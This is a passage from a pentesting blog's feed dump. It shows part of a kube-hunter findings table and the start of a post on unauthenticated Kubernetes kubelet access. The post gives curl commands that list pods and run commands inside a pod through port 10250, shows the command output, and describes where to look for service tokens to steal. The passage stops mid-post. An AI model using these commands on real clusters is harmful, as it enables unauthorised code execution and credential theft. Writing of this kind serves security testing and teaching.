font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| open \/healthz\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | handler, an attacker |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | could get the\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | cluster health state |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | without\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | authenticating\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Access Risk\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd Remote Read\u0026nbsp; \u0026nbsp; \u0026nbsp;| Remote read access\u0026nbsp; \u0026nbsp;| {\"action\":\"get\",\"nod |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Access Event\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| might expose to an\u0026nbsp; \u0026nbsp;| e\":{\"dir\":true,\"node |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | attacker cluster's\u0026nbsp; \u0026nbsp;| ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | possible exploits,\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | secrets and more.\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Access Risk\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Privileged Container | A Privileged\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| pod: node-exporter-\u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | container exist on a | 1fmd9-z9685,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | node. could expose\u0026nbsp; \u0026nbsp;| containe...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | the node\/cluster to\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | unwanted root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | operations\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1446529168694232824\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1446529168694232824","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunter-10255.html","title":"Kubernetes: Kube-Hunter 10255"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s72-c\/10255-pods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6234181538420825341"},"published":{"$t":"2019-01-16T09:00:00.001-05:00"},"updated":{"$t":"2019-01-16T09:00:15.423-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"},"content":{"type":"html","$t":"Kubernetes: unauthenticated kublet API (10250) token theft \u0026amp; kubectl access \u0026amp; exec\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nkube-hunter output to get us started:\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/c88e15a99e37b4d090afb77cb56cc4c2.js\"\u003E\u003C\/script\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndo a \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -s\u0026nbsp;https:\/\/k8-node:10250\/runningpods\/ \u003C\/span\u003Eto get a list of running pods\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith that data, you can craft your post request to exec within a pod so we can poke around.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Example request:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutput:\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 35264\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 .dockerenv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 bin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Nov\u0026nbsp; 9 16:27 dev\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; 36047205 Apr 13\u0026nbsp; 2018 dnsmasq-nanny\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 etc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 home\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 lib\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 media\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 mnt\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; 134 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 proc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwx------\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 run\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 sbin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 srv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Dec 19 19:06 sys\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 17:00 tmp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 7 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 usr\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 var\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck the env and see if the kublet tokens are in the environment variables. depending on the cloud provider or hosting provider they are sometimes right there. Otherwise we need to retrieve them from:\u003Cbr \/\u003E\n1. the mounted folder\u003Cbr \/\u003E\n2. the cloud metadata url\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck the env with the following command:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan 